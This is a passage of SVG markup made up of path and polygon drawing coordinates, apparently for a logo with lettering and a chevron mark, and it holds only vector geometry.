class="a" d="M137.76435,19.53329l-.33209,1.56238h.04428a3.78768,3.78768,0,0,1,2.88528-1.91941c1.67446,0,2.97533.91507,2.61412,2.61136l-2.17682,10.24392H137.2496l1.89865-8.92719c.07744-.58021-.04017-1.07109-.71965-1.02646a1.17212,1.17212,0,0,0-1.17766,1.02646l-1.89864,8.92719h-3.54818l2.657-12.49825Z"/><path class="a" d="M149.015,27.92568c-.1937.80263-.649,1.89724-1.69791,1.89724-.84833,0-1.19849-.55912-1.03241-1.33955a2.34231,2.34231,0,0,1,1.1666-1.60666,21.044,21.044,0,0,1,1.98027-.91613Zm-.494,4.10586h3.45962a3.97393,3.97393,0,0,1,.0041-1.38383l1.62743-7.65474c.58263-2.74527-.46218-3.81671-3.96607-3.81671-2.8563,0-5.20607,1.18289-5.71394,4.30758h3.54959c.28922-1.04891.47883-1.94187,1.77409-1.94187.71406,0,.9867.60268.84,1.29463-.285,1.33919-1.85713,1.49521-3.50665,2.00861a5.16593,5.16593,0,0,0-4.00348,4.24013c-.42207,1.98721.53835,3.34893,2.54632,3.34893a4.67818,4.67818,0,0,0,3.38074-1.51809Z"/><path class="a" d="M158.49855,19.53329l-.30856,1.451h.04428a4.33507,4.33507,0,0,1,3.0403-1.808,2.06817,2.06817,0,0,1,2.282,1.65166h.04563a3.83453,3.83453,0,0,1,2.93934-1.65166c1.6744,0,2.97527.91507,2.614,2.61136l-2.17674,10.24392h-3.5496l1.89865-8.92719c.07886-.58021-.04018-1.07109-.71958-1.02646a1.17213,1.17213,0,0,0-1.17772,1.02646l-1.89723,8.92719h-3.5496l1.89731-8.92719c.00276-.53558-.02629-1.02646-.62968-1.02646a1.19919,1.19919,0,0,0-1.26621,1.02646l-1.89865,8.92719h-3.54817l2.657-12.49825Z"/><path class="a" d="M168.25054,32.03154l2.657-12.49825h3.54818l-2.657,12.49825Zm2.91716-13.72571.64073-3.01295h3.54817l-.63937,3.013Z"/><path class="a" d="M180.72315,24.17579l.02487-.22313c.03188-.46882.15921-.95969.16884-1.42852-.047-.5134-.25741-.78116-.79291-.78116-.91472,0-1.22335.71406-1.39354,1.51774l-1.096,5.15619c-.16608.78052-.08581,1.45029.8289,1.45029,1.31744,0,1.51123-1.96369,1.71047-2.90193h3.4375a16.29089,16.29089,0,0,1-.92166,2.96839,4.63968,4.63968,0,0,1-3.8651,2.4328c-.339.02211-.66148.06781-1.197.06781-2.54355,0-4.17784-1.02687-3.57035-3.88451l1.08079-5.088c.68359-3.214,2.5629-4.28547,5.30845-4.28547,3.49418.04464,4.55563,1.56238,3.62428,4.99953Z"/><path class="a" d="M190.92074,23.23826c.09133-.848.321-1.71839-.81786-1.71839a1.29712,1.29712,0,0,0-1.406,1.0489c-.14255.66949.34456,1.00434.82339,1.2721,2.07578,1.04862,4.42555,1.652,3.79453,4.62032-.59367,2.78984-2.96562,3.97308-5.57691,3.97308-2.812,0-4.51964-1.20535-3.74472-4.21936h3.3918c-.2297.87043-.19789,1.87512.87326,1.87512a1.43141,1.43141,0,0,0,1.52356-1.18324.99349.99349,0,0,0-.26429-.959c-1.26621-.75968-3.13992-1.29526-3.98548-2.567a2.90334,2.90334,0,0,1-.39436-2.34325c.57426-2.70056,2.9642-3.86128,5.44122-3.86128,2.58918,0,4.38963,1.29463,3.66721,4.062Z"/><path class="a" d="M9.96192,29.50187l.89778.88149c.72823.71406,1.58867,1.12507,2.45421.2436.6342-.64626.28582-1.54439-.358-2.17682-1.06733-1.04756-2.27786-.62691-3.46344-.36808a11.20386,11.20386,0,0,1-3.71631.46635,5.4452,5.4452,0,0,1-3.32959-1.69105c-2.38881-2.3436-2.294-4.87978-.19131-7.02238,2.36571-2.41027,5.29945-1.94321,7.56448.52694L7.31493,22.914c-.77634-.69989-1.762-1.7291-2.7265-.88184a1.1771,1.1771,0,0,0-.09615,1.79244,2.20835,2.20835,0,0,0,2.37811.694,27.21486,27.21486,0,0,1,4.33146-.821,5.44554,5.44554,0,0,1,4.037,1.95158c2.4394,2.39405,2.55772,4.98458.30035,7.28454-2.48921,2.5366-5.06528,2.11177-6.74251.46635L7.44154,32.07029Z"/><path class="a" d="M11.57305,15.5257c1.36378-1.32155,1.89659-1.69558,3.40285-.24805L19.12612,19.351c1.7405,1.6153,2.53831,2.429.57809,4.155Zm11.36142,9.26417a5.84313,5.84313,0,0,0,1.819-3.03994c.24635-1.33544-.32968-2.61235-1.58449-3.87517l-5.64124-5.536c-1.21953-1.19707-2.62617-2.23775-4.35534-1.8312A8.41285,8.41285,0,0,0,9.518,13.04479L6.56488,16.054,19.27,28.52347Z"/><path class="a" d="M27.32572,20.31522,14.62065,7.84565,17.342,5.07318,30.04669,17.54232Z"/><polygon class="a" points="20.311 0.445 35.564 0.445 59.045 23.624 35.664 47.708 20.311 47.708 43.792 24.026 20.311 0.445"/></svg>